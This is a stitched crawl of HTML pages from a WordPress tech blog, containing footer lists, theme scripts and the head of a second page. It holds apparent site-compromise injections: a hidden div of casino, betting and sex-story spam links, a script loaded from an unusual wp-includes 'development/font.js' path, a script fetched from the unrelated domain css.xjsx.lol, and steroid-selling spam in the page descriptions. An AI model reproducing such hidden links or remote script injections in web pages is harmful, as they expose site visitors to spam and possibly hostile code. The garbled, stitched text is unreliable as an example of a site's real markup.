<li class="page_item page-item-4408"><a href="https://www.crazyspeedtech.com/facejjang/">Facejjang Apk Download | Facejjang App Foe Android</a></li>
<li class="page_item page-item-5184"><a href="https://www.crazyspeedtech.com/google-pixel-3-3-xl-coming-october-2018/">Google Pixel 3 and 3 XL coming in October 2018</a></li>
<li class="page_item page-item-11805"><a href="https://www.crazyspeedtech.com/met-deze-accessoires-laat-je-de-moeder-van-de-bruid-schitteren/">Met deze accessoires laat je de moeder van de bruid schitteren</a></li>
<li class="page_item page-item-30865"><a href="https://www.crazyspeedtech.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-4429"><a href="https://www.crazyspeedtech.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-11496"><a href="https://www.crazyspeedtech.com/skonne-festkjoler-som-aldrig-gar-af-mode/">Skønne festkjoler som aldrig går af mode</a></li>
<li class="page_item page-item-11595"><a href="https://www.crazyspeedtech.com/tasta-naet-kuinka-paljon-morsiamet-kayttavat-rahaa-haihin/">Tästä näet kuinka paljon morsiamet käyttävät rahaa häihin</a></li>
<li class="page_item page-item-11919"><a href="https://www.crazyspeedtech.com/things-see-maremma-italy/">Things to See and Do in Maremma, Italy</a></li>
<li class="page_item page-item-11788"><a href="https://www.crazyspeedtech.com/truth-cbd-gummies-sleep-calmness-exercise-recovery/">Truth About CBD Gummies For Sleep, Calmness, And Exercise Recovery</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Crazy Speed Tech Copyright © 2015-2021. All rights reserved.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div style="display:none">
<a href="https://pla2t.com/" title="canlı casino siteleri">canlı casino siteleri</a>
<a href="https://2tax.org/" title="casino siteleri">casino siteleri</a>
<a href="https://www.e-dil.net/" title="1xbet giriş">1xbet giriş</a>
<a href="https://www.flossal.org/" title="casino">casino</a>
<a href="https://saulstonumc.org/" title="sex hikayeleri oku">sex hikayeleri oku</a>
</div>
<script src="/wp-includes/js/dist/development/font.js"></script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.crazyspeedtech.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.crazyspeedtech.com","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.crazyspeedtech.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.3" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"ItemList","url":"https:\/\/www.crazyspeedtech.com","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"6 Best Cloud Computing Examples and Uses in Real Life","@id":"https:\/\/www.crazyspeedtech.com\/6-best-cloud-computing-examples-uses-real-life\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=10336","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/05\/cloud-computing-cloud-device-data.png"}},{"@type":"ListItem","position":2,"item":{"name":"Achieving Academic Success: The Ultimate Guide","@id":"https:\/\/www.crazyspeedtech.com\/achieving-academic-success-the-ultimate-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38875","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/12\/plpso-feature-goals-for-academic-success.png"}},{"@type":"ListItem","position":3,"item":{"name":"How to Learn Quran Online With Tajweed","@id":"https:\/\/www.crazyspeedtech.com\/learn-quran-online-tajweed\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=6489","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2018\/12\/0dab70d42a5085f29afdb36fda8e8886.jpg"}},{"@type":"ListItem","position":4,"item":{"name":"How to tow your car in the safest way possible","@id":"https:\/\/www.crazyspeedtech.com\/tow-car-safest-way-possible\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=14336","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/11\/How-to-tow-your-car-in-the-safest-way-possible.jpg"}},{"@type":"ListItem","position":5,"item":{"name":"Know the meaning of flowers to send customized bouquets","@id":"https:\/\/www.crazyspeedtech.com\/know-the-meaning-of-flowers-to-send-customized-bouquets\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=6023","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2018\/12\/flower.jpg"}},{"@type":"ListItem","position":6,"item":{"name":"Buying a used farm tractor? Use the following tips to inspect","@id":"https:\/\/www.crazyspeedtech.com\/buying-a-used-farm-tractor-use-the-following-tips-to-inspect\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=17913","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/05\/365-Buying-a-used-farm-tractor.jpg"}},{"@type":"ListItem","position":7,"item":{"name":"How Cloud Based Phone System Differs From Call Centre Software","@id":"https:\/\/www.crazyspeedtech.com\/how-cloud-based-phone-system-differs-from-call-centre-software\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32927","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Call-Centre-Software-scaled.jpeg"}},{"@type":"ListItem","position":8,"item":{"name":"Emuparadise Alternatives download","@id":"https:\/\/www.crazyspeedtech.com\/emuparadise-alternatives-download\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=13363","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/11\/Emuparadise-Alternatives-download.jpg"}},{"@type":"ListItem","position":9,"item":{"name":"Why Should I Choose Managed WordPress Hosting?","@id":"https:\/\/www.crazyspeedtech.com\/why-should-i-choose-managed-wordpress-hosting\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=34107","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/12\/3-Big-Reasons-for-Choosing-Managed-WordPress-Hosting.png"}},{"@type":"ListItem","position":10,"item":{"name":"Top 6 reasons to outsource your SEO services in 2021","@id":"https:\/\/www.crazyspeedtech.com\/top-6-reasons-to-outsource-your-seo-services-in-2021\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=28203","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/01\/Top-6-reasons-to-outsource-your-SEO-services-in-2021.png"}},{"@type":"ListItem","position":11,"item":{"name":"5 Assisted Living Services","@id":"https:\/\/www.crazyspeedtech.com\/5-assisted-living-services\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37327","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/5-Assisted-Living-Services.jpeg"}},{"@type":"ListItem","position":12,"item":{"name":"DJing Transitions: Techniques Every Beginner DJ Should Know","@id":"https:\/\/www.crazyspeedtech.com\/djing-transitions-techniques-every-beginner-dj-should-know\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37078","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/word-image-37078-1.jpeg"}},{"@type":"ListItem","position":13,"item":{"name":"The real benefits of job scheduling","@id":"https:\/\/www.crazyspeedtech.com\/the-real-benefits-of-job-scheduling\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36999","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/The-real-benefits-of-job-scheduling.png"}},{"@type":"ListItem","position":14,"item":{"name":"5 Ways to Make Your Towels Last Longer","@id":"https:\/\/www.crazyspeedtech.com\/5-ways-to-make-your-towels-last-longer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36323","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/08\/5-Ways-to-Make-Your-Towels-Last-Longer.jpeg"}},{"@type":"ListItem","position":15,"item":{"name":"5 Forms Of Entertainment To Get Away From Utter Boredom","@id":"https:\/\/www.crazyspeedtech.com\/5-forms-of-entertainment-to-get-away-from-utter-boredom\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35967","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom.jpeg"}},{"@type":"ListItem","position":16,"item":{"name":"The Ultimate Guide to Shop for Women\u2019s Dresses Online\u00a0","@id":"https:\/\/www.crazyspeedtech.com\/shop-for-womens-dresses-online\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35881","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/Shop-for-Womens-Dresses-Onlines.jpg"}},{"@type":"ListItem","position":17,"item":{"name":"Top 5 Tips You Never Want To Miss Before Your First Flight","@id":"https:\/\/www.crazyspeedtech.com\/top-5-tips-you-never-want-to-miss-before-your-first-flight\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36564","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/09\/word-image-36564-1.jpeg"}},{"@type":"ListItem","position":18,"item":{"name":"Naruto Manga","@id":"https:\/\/www.crazyspeedtech.com\/naruto-manga\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=16641","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/03\/Naruto-Manga.jpg"}},{"@type":"ListItem","position":19,"item":{"name":"Practical Beauty and Health Tips for Middle-Aged Man","@id":"https:\/\/www.crazyspeedtech.com\/practical-beauty-health-tips-middle-aged-man\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=15364","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/01\/https-lh4-googleusercontent-com-aww9-squbwjudedu.jpeg"}},{"@type":"ListItem","position":20,"item":{"name":"How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes","@id":"https:\/\/www.crazyspeedtech.com\/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39451","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes.jpg"}},{"@type":"ListItem","position":21,"item":{"name":"Managing Multiple Devices? Here\u2019s How Postpaid Plans and Number Porting Help","@id":"https:\/\/www.crazyspeedtech.com\/postpaid-plans-and-number-porting-help\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39444","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/Designer-3.png"}},{"@type":"ListItem","position":22,"item":{"name":"Retrofitting Old HVAC Systems for the Smart Home Era","@id":"https:\/\/www.crazyspeedtech.com\/retrofitting-old-hvac-systems-for-the-smart-home-era\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39437","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/11\/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg"}},{"@type":"ListItem","position":23,"item":{"name":"ES File Explorer iOS","@id":"https:\/\/www.crazyspeedtech.com\/es-file-explorer-ios\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=9082","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/03\/Es-File-Explorer-Apk-min-768x512.png"}},{"@type":"ListItem","position":24,"item":{"name":"The Enigma: Cryptocurrency\u2019s future in India","@id":"https:\/\/www.crazyspeedtech.com\/the-enigma-cryptocurrencys-future-in-india\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=28858","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/02\/The-Enigma-Cryptocurrencys-future-in-India.jpg"}},{"@type":"ListItem","position":25,"item":{"name":"Grow Your Twitch Channel with StreamerPlus","@id":"https:\/\/www.crazyspeedtech.com\/grow-your-twitch-channel-with-streamerplus\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37313","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/Grow-Your-Twitch-Channel-with-StreamerPlus.jpeg"}},{"@type":"ListItem","position":26,"item":{"name":"Instagram As A Part Of Digital Communication Medium","@id":"https:\/\/www.crazyspeedtech.com\/instagram-as-a-part-of-digital-communication-medium\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32923","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Instagram.jpg"}},{"@type":"ListItem","position":27,"item":{"name":"Traditional Versus Online Counseling Ethical Issues And Challenges","@id":"https:\/\/www.crazyspeedtech.com\/traditional-versus-online-counseling-ethical-issues-and-challenges\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32897","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Online-Counseling-Ethical.jpg"}},{"@type":"ListItem","position":28,"item":{"name":"Keeping Your Windows PC Running Smoothly","@id":"https:\/\/www.crazyspeedtech.com\/keeping-your-windows-pc-running-smoothly\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39165","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/07\/Keeping-Your-Windows-PC-Running-Smoothly.jpg"}},{"@type":"ListItem","position":29,"item":{"name":"Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)","@id":"https:\/\/www.crazyspeedtech.com\/top-6-tips-to-design-your-dissertation-cover-page-examples-included\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39102","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/04\/word-image-39102-1.png"}},{"@type":"ListItem","position":30,"item":{"name":"5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks","@id":"https:\/\/www.crazyspeedtech.com\/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39064","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/03\/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks.jpg"}},{"@type":"ListItem","position":31,"item":{"name":"Mastering Fortnite: Unleash the Ultimate Adventure","@id":"https:\/\/www.crazyspeedtech.com\/mastering-fortnite-unleash-the-ultimate-adventure\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38741","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/11\/Mastering-Fortnite-Unleash-the-Ultimate-Adventure.jpg"}},{"@type":"ListItem","position":32,"item":{"name":"Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool","@id":"https:\/\/www.crazyspeedtech.com\/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37958","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/06\/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools.jpeg"}},{"@type":"ListItem","position":33,"item":{"name":"Ideal Recording Devices For Personal Assistants To Use","@id":"https:\/\/www.crazyspeedtech.com\/ideal-recording-devices-for-personal-assistants-to-use\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=34134","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/12\/popular-smart-speakers.jpeg"}},{"@type":"ListItem","position":34,"item":{"name":"AudFree: The Best Audio DRM Removal and Tidal Music Downloader for Mac","@id":"https:\/\/www.crazyspeedtech.com\/audfree-best-audio-drm-removal-tidal-music-downloader-mac\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=13251","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/10\/add-songs-mac.png"}},{"@type":"ListItem","position":35,"item":{"name":"How To Recover Deleted Data From Pen Drive &#8211; By Using SysTools Software","@id":"https:\/\/www.crazyspeedtech.com\/recover-deleted-data-pen-drive-using-systools-software\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=6723","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/01\/atomdatarecoverysolution.png"}},{"@type":"ListItem","position":36,"item":{"name":"How a Spy Camera Detector App Keeps You Safe?","@id":"https:\/\/www.crazyspeedtech.com\/how-a-spy-camera-detector-app-keeps-you-safe\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=8894","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/03\/c-users-digisol-desktop-cocospy-banner-cocospy-mo.jpeg"}},{"@type":"ListItem","position":37,"item":{"name":"NEW Samsung Galaxy on8 Specifications, Features, Price, Comparison","@id":"https:\/\/www.crazyspeedtech.com\/samsung-galaxy-on8\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=3867","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2016\/09\/samsung-galaxy-on8-375x195-2.png"}},{"@type":"ListItem","position":38,"item":{"name":"OurPCB- &#8216;Rigid Flexible Circuit.&#8217;","@id":"https:\/\/www.crazyspeedtech.com\/ourpcb-rigid-flexible-circuit\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=11854","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/07\/rigid-flexible-circuit.jpeg"}},{"@type":"ListItem","position":39,"item":{"name":"Seiko Model Lines Explained: A Comprehensive Buying Guide","@id":"https:\/\/www.crazyspeedtech.com\/seiko-model-lines-explained-a-comprehensive-buying-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=17979","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/05\/word-image-5.png"}},{"@type":"ListItem","position":40,"item":{"name":"Security Ninja: the Best Security plugin for WordPress Platform","@id":"https:\/\/www.crazyspeedtech.com\/security-ninja-best-security-plugin-wordpress-platform\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=9826","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/04\/wordpress-security-tips.jpg"}}]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Webpage","headline":"CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.","url":"https:\/\/www.crazyspeedtech.com\/"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0
body_size: 32556
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.crazyspeedtech.com/xmlrpc.php" />
	<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
    <meta property="og:type" content="website">
<meta property="og:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta property="og:site_name" content="CRAZY SPEED TECH">
<meta property="og:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta property="og:url" content="https://www.crazyspeedtech.com">
<meta property="og:locale" content="en_US">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.crazyspeedtech.com">
<meta name="twitter:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta name="twitter:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta name="twitter:site" content="https://twitter.com/crazyspeedtech">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x1c8f51=_0x5623;function _0x236e(){var _0x4e9db1=['1px\x20solid\x20black','innerWidth','left','stringify','url','msCancelRequestAnimationFrame','easeInOutQuad','reduce','148980gIOTAk','triggerEvents','not\x20all','passiveOption','setAttribute','removeAttribute','complete','library','POST','callback','interactive','start','dataStorage','increment','slice','fixed','currentTime','indexOf','expired','className','textContent','instr','302984EQPluu','innerHeight','src','addEvents','change','eventType','function','13302aWDpFr','1103661hoDBZu','getStorage','fontSize','100px','script','getHeight','removeItem','getBoundingClientRect','boot','100000','includes','forEach','media','file_version_checker','isVisible','push','expiredStorage','white','jnewsDataStorage','GET','ajax','floor','requestAnimationFrame','call','duration','toLowerCase','height','getNotice','touchmove','jnews','jnewsadmin','width','8pOMDrE','globalBody','doc','classListSupport','scrollTop','getParents','parentNode','mark','assign','clientHeight','open','innerText','move','getText','create_js','getWidth','docReady','createEvent','top','classList','jnewsads','fireEvent','win','defineProperty','defer','async','docEl','oRequestAnimationFrame','initCustomEvent','delete','readyState','innerHTML','setText','getElementById','backgroundColor','documentElement','scrollTo','removeEventListener','concat','84fcgLpb','assets','webkitCancelAnimationFrame','replace','dispatchEvent','attachEvent','style','jnews-','3524816RrtQMz','replaceWith','fpsTable','createElement','number','getItem','unwrap','position','cancelAnimationFrame','getTime','120QIExuZ','offsetWidth','winLoad','join','extend','set','709900hsxpCH','Content-type','appendChild','querySelectorAll','mozCancelAnimationFrame','getMessage','test','bind','setRequestHeader','measure','webkitRequestAnimationFrame','addEventListener','11px','fps','10.0.0','msRequestAnimationFrame','undefined','object','233gngVJU','status','response','animateScroll','End','style[media]','httpBuildQuery','remove','load_assets','jnewsHelper','supportsPassive','get','contains','objKeys','10px','body','clientWidth','detachEvent','oCancelRequestAnimationFrame','toPrecision','has','au_scripts','length','finish','zIndex','send','_storage','div','711549LkyZnq','84PUMYUI','setStorage','Start','prototype','hasClass','noop','deferasync','removeClass','getElementsByTagName','createEventObject','20px'];_0x236e=function(){return _0x4e9db1;};return _0x236e();}function _0x5623(_0xe81f9b,_0x31d2ce){var _0x236e88=_0x236e();return _0x5623=function(_0x56236c,_0x86b313){_0x56236c=_0x56236c-0x195;var _0x2875a0=_0x236e88[_0x56236c];return _0x2875a0;},_0x5623(_0xe81f9b,_0x31d2ce);}(function(_0x493f84,_0x1e7182){var _0x4aac83=_0x5623,_0x44cb43=_0x493f84();while(!![]){try{var _0x44507f=parseInt(_0x4aac83(0x1dc))/0x1*(parseInt(_0x4aac83(0x229))/0x2)+parseInt(_0x4aac83(0x1f8))/0x3+-parseInt(_0x4aac83(0x24a))/0x4*(-parseInt(_0x4aac83(0x1ca))/0x5)+parseInt(_0x4aac83(0x20c))/0x6*(-parseInt(_0x4aac83(0x1f9))/0x7)+parseInt(_0x4aac83(0x1ba))/0x8+parseInt(_0x4aac83(0x22a))/0x9*(-parseInt(_0x4aac83(0x1c4))/0xa)+-parseInt(_0x4aac83(0x222))/0xb*(-parseInt(_0x4aac83(0x1b2))/0xc);if(_0x44507f===_0x1e7182)break;else _0x44cb43['push'](_0x44cb43['shift']());}catch(_0x5bffec){_0x44cb43['push'](_0x44cb43['shift']());}}}(_0x236e,0xe4348),(window[_0x1c8f51(0x247)]=window[_0x1c8f51(0x247)]||{},window['jnews'][_0x1c8f51(0x213)]=window['jnews'][_0x1c8f51(0x213)]||{},window[_0x1c8f51(0x247)]['library']=function(){'use strict';var _0x5521e3=_0x1c8f51;var 